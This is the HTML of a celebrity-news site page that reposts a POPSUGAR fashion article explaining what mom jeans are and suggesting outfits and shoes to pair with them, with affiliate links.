</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://hollywoodnewshub.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png"  alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x,  2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="pinned" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-1044 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a>
<ul class="sub-menu">
	<li id="menu-item-1788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/about/">About</a></li>
</ul>
</li>
<li id="menu-item-1067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1067 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/movies/">Movies</a></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/television/">Television</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/music/">Music</a></li>
<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1063 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a></li>
<li id="menu-item-1064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1064 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/horror/">Horror</a></li>
<li id="menu-item-1069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1069 bgnav" data-item-row="default" ><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1787 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://hollywoodnewshub.com/contact/"><i  class='jeg_font_menu fa fa-envelope'></i>Contact</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://hollywoodnewshub.com/">
		        <img class='jeg_logo_img' src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" alt="HollywoodNewsHub.com"data-light-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png" data-light-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/hollywoodnewslogofinal.png 2x" data-dark-src="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png" data-dark-srcset="http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark.png 1x, http://hollywoodnewshub.com/wp-content/uploads/2022/04/logo_dark@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://hollywoodnewshub.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Mom-Jeans Outfits | POPSUGAR Fashion</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">Admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/">July 30, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://hollywoodnewshub.com/category/fashion-2/" rel="category tag">Fashion</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://media1.popsugar-assets.com/files/thumbor/wB5MLd7dTX_1doRSlpLcNW-MYRQ/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/07/29/848/n/1922564/54b2949262e4334284e1f2.95564388_.png"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img width="750" height="375" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Mom-Jeans Outfits | POPSUGAR Fashion" title="Mom-Jeans Outfits | POPSUGAR Fashion" decoding="async" fetchpriority="high" data-src="https://media1.popsugar-assets.com/files/thumbor/wB5MLd7dTX_1doRSlpLcNW-MYRQ/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/07/29/848/n/1922564/54b2949262e4334284e1f2.95564388_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a></div>
						
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
															</div>

							<div class="content-inner ">
								<p> <br />
</p>
<div id="slide-body">
<div class="shop-disclaimer">
<p>
        As POPSUGAR editors, we independently select and write about stuff we love and think you&#8217;ll like too. If you buy a product we have recommended, we may receive affiliate commission, which in turn supports our work.    </p>
</div>
<p>Fashion is currently experiencing a revival of past trends, from <a href="https://www.popsugar.com/fashion/jennifer-lopez-70s-style-flared-leggings-48890752" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/jennifer-lopez-70s-style-flared-leggings-48890752" data-ga-action="body text link" rel="noopener">&#8217;70s-style flared pants</a> to <a href="https://www.popsugar.com/fashion/how-to-wear-the-y2k-fashion-trend-47792164" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/how-to-wear-the-y2k-fashion-trend-47792164" data-ga-action="body text link" rel="noopener">Y2K-inspired tops</a>. Not surprisingly, retro <a href="https://www.popsugar.com/fashion/photo-gallery/48749351/image/48749531/Baggy-Jeans" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/photo-gallery/48749351/image/48749531/Baggy-Jeans" data-ga-action="body text link" rel="noopener">mom jeans</a> are also loved for their wearability and comfortable silhouette. With a high rise and semibaggy leg, mom jeans present an alternative to the popular boyfriend jeans and consistently deliver elevated, off-duty style. </p>
<p>Worn with a <a href="https://www.popsugar.com/fashion/Denim-Jacket-Outfit-Ideas-Spring-Summer-46012852" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/Denim-Jacket-Outfit-Ideas-Spring-Summer-46012852" data-ga-action="body text link" rel="noopener">denim jacket</a>, for example, they make a strikingly cool daytime uniform. You can also work them with your favorite bodysuit for a sleek night-out look. While mom jeans lean on the casual side, they can also easily be incorporated into dressier looks. Teamed with a satin blouse and matching kitten heels, a dark-wash pair will exude effortless sophistication at the office or on a date. Or try layering them under a blazer and finish with low mules for a polished ensemble. </p>
<p>While mom jeans typically come in solid colors with minimal details, this season abounds with vintage, ripped, edgy, and all-around-cool options for your styling pleasure. Fashion designers from Diesel to Loewe have pushed the envelope and <a href="https://www.popsugar.com/fashion/photo-gallery/48747229/image/48747368/Reworked-Denim" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/photo-gallery/48747229/image/48747368/Reworked-Denim" data-ga-action="body text link" rel="noopener">reworked denim</a> in exciting new ways for fall 2022, so you can plan to shop these reimagined pants well into next season. For now, turn to cult-classic labels like Agolde and Levi&#8217;s for top-rated pairs you&#8217;ll cherish for years to come.</p>
<h2><small>What Are Mom Jeans?</small></h2>
<p>Similar to boyfriend jeans, mom jeans embrace a relaxed fit and baggy silhouette, but they differ in that they typically sit higher on the waist. The retro cut is often loose around the thighs and tapers down, but the overall design blends structure and comfort together seamlessly. Try rolling up the hems above the ankle for a defiantly edgy look. </p>
<h2><small>How to Wear Mom Jeans</small></h2>
<p>To keep the focus on your mom jeans, consider tucking in your favorite silk cami, graphic shirt, or <a href="https://www.popsugar.com/fashion/jennifer-lopez-pink-pussy-bow-blouse-honeymoon-48900238" target="_blank" class="ga-track" data-ga-category="internal click" data-ga-label="https://www.popsugar.com/fashion/jennifer-lopez-pink-pussy-bow-blouse-honeymoon-48900238" data-ga-action="body text link" rel="noopener">pussy-bow blouse</a>. For a more defined silhouette, you can also add a belt and finish with strappy heels for a sleek touch, or choose flats or ankle boots for a relaxed feel. The good news is, your mom jeans will pair well with all your current closet staples and accessories, making them a reliable foundation for your capsule wardrobe.</p>
<p>If you&#8217;re still unsure how to style them or what shoes to wear with mom jeans, scroll ahead for some stylish outfit ideas and get inspired to refresh your denim selection.</p>
</p></div>
<p><script>    window.fbAsyncInit = function() {
        FB.init({
          appId     : '175338224756',
          status    : true, // check login status
          xfbml     : true, // parse XFBML
          version : 'v8.0'
        });
        ONSUGAR.Event.fire('fb:loaded');
    };
    // Load the SDK Asynchronously
    (function(d){
       var id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       if (typeof scriptsList !== "undefined") {
           scriptsList.push({'src': 'https://connect.facebook.net/en_US/sdk.js', 'attrs': {'id':id, 'async': true}});
       }
     }(document));</script><br />
<br /><br />
<br /><a href="https://www.popsugar.com/fashion/mom-jeans-outfits-48903159">Original Source Link </a></p>
<div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons_inline simplesocialbuttons-align-left post-7868 post  simplesocialbuttons-inline-fade-in">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=Mom-Jeans+Outfits+%7C+POPSUGAR+Fashion&url=https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<button  rel="nofollow"  target="_blank"  class="simplesocial-linkedin-share" aria-label="LinkedIn Share" data-href="https://www.linkedin.com/sharing/share-offsite/?url=https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/" onClick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">LinkedIn</span></button>
<button onClick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share"  rel="nofollow"  target="_blank"  aria-label="WhatsApp Share" data-href="https://api.whatsapp.com/send?text=https://hollywoodnewshub.com/fashion-2/mom-jeans-outfits-popsugar-fashion/"><span class="simplesocialtxt">WhatsApp</span></button>
<button class="simplesocial-pinterest-share"  rel="nofollow"  target="_blank"  aria-label="Pinterest Share" onClick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);return false;" ><span class="simplesocialtxt">Pinterest</span></button>
<button class="simplesocial-msng-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Messenger Share" onClick="javascript:window.open( this.dataset.href, '_blank',  'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600' );return false;" data-href="http://www.facebook.com/dialog/send?app_id=891268654262273&redirect_uri=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Fmom-jeans-outfits-popsugar-fashion%2F&link=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Fmom-jeans-outfits-popsugar-fashion%2F&display=popup" ><span class="simplesocialtxt">Messenger</span></button> 
</div>
								
								
															</div>


						</div>
						
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=primevideo&banner=0KC3CQDCAEK3M5477XR2&f=ifr&linkID=e8f9a5035abdef2fc0531ca690af7fe3&t=informatio0f0-20&tracking_id=informatio0f0-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0" sandbox="allow-scripts allow-same-origin allow-popups allow-top-navigation-by-user-activation"></iframe></div></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://hollywoodnewshub.com/television/max-headroom-reboot-in-development-at-amc-matt-frewer-set-to-reprise-role/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">&#8216;Max Headroom&#8217; Reboot in Development at AMC, Matt Frewer Set to Reprise Role</h3>
        </a>
    
            <a href="https://hollywoodnewshub.com/news-gossip/danielle-fishel-was-almost-fired-from-boy-meets-world-at-12/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Danielle Fishel Was Almost Fired From ‘Boy Meets World’ At 12</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin' src='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8fee5b7477293c1bbbd031ab3a82d6382a96334bbc6baf36387a96a12318db18?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://hollywoodnewshub.com/author/admx-hypx-alphy/">
					Admin				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_8 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_7868_0_69687b5892234   " data-unique="jnews_module_7868_0_69687b5892234">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Coach Kisslock Frame Bag Review with Photos" title="Coach Kisslock Frame Bag Review with Photos" decoding="async" data-src="https://media1.popsugar-assets.com/files/thumbor/hnqghtNUotN-c4spik4l-TCTpG4=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2026/01/02/072/n/1922564/79d389f869586660c6ef52.99623592_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/">Coach Kisslock Frame Bag Review with Photos</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/coach-kisslock-frame-bag-review-with-photos/"><i class="fa fa-clock-o"></i> January 3, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Calvin Klein Short Puffer Jacket With Scarf Review" title="Calvin Klein Short Puffer Jacket With Scarf Review" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/S1EUrfQ1C-SY5Kf7TvYDhZ_vXIM=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/12/02/798/n/1922564/70eb73a4692f2b61a84d05.78629684_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/">Calvin Klein Short Puffer Jacket With Scarf Review</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/calvin-klein-short-puffer-jacket-with-scarf-review/"><i class="fa fa-clock-o"></i> December 3, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Amazon Black Friday Fashion Deals to Shop" title="Amazon Black Friday Fashion Deals to Shop" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/IJTv6-y1AmsgfnT3LME02EA4JsU=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/11/28/911/n/1922564/6007a1e4692a0b7e0754d6.70992304_.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/">Amazon Black Friday Fashion Deals to Shop</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/amazon-black-friday-fashion-deals-to-shop/"><i class="fa fa-clock-o"></i> November 29, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The Chicest People on the Internet? Home Cooks" title="The Chicest People on the Internet? Home Cooks" decoding="async" loading="lazy" data-src="https://fashionmagazine.mblycdn.com/uploads/fm/2025/11/GettyImages-1456995056.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/">The Chicest People on the Internet? Home Cooks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://hollywoodnewshub.com/author/"></a></div><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/fashion-2/the-chicest-people-on-the-internet-home-cooks/"><i class="fa fa-clock-o"></i> November 18, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="7 Best Béis Travel Bags, According to Our Editors" title="7 Best Béis Travel Bags, According to Our Editors" decoding="async" loading="lazy" data-src="https://media1.popsugar-assets.com/files/thumbor/R-qL80HiYHjbAScVmeWCucD3bkw=/0x0:1198x629/fit-in/1200x630/top/filters:format_auto():quality(85):upscale()/2025/10/13/707/n/1922564/6af5db6368ed21dfb8d978.04319267_.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://hollywoodnewshub.com/category/fashion-2/" class="category-fashion-2">Fashion</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/fashion-2/7-best-beis-travel-bags-according-to-our-editors/">7 Best Béis Travel Bags, According to Our Editors</a>
                        </h3>
